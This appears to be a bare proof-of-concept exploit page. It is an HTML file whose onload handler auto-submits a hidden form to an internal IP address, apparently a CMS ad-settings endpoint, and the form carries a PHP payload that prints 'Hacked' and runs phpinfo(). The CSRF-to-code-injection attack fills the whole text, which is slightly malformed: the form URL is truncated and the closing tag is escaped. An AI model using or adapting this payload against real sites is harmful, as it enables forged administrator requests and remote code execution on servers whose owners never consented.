 <html>
<body onload="document.exploit.submit();">
<form action="http://10.10.23.237/content/as/?type=ad&m
<input type="hidden" name="adk" value="hacked"/>
<textarea type="hidden" name="adv">
<?php
echo '<h1> Hacked </h1>';
phpinfo();?>
&lt;/textarea&gt;
</form>
</body>
</html>